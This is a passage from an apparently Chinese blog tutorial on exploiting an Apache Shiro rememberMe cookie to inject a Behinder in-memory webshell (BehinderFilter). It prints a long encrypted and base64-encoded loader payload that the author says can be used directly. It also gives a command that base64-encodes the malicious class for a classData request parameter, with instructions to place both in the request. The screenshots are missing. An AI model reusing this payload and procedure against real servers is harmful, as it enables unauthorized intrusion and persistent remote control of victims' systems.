
和上面的实现利用不一样的是,这里我们用Client_memshell来对绕过的加载类进行AES+base64加密,将得到的结果放到头部cookie的rememberme=处
本次实验加载器到的结果如下(可以直接拿来用)
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 而我们的恶意类BehinderFilter(也就是内存马),进行base64编码+url编码,放到classData参数(这里必须是classData其他不行)处
讯享网cat /root/Desktop/BehinderFilter.class|base64 |sed ':label;N;s/\n//;b label'


然后放到数据包中即可


成功截图:
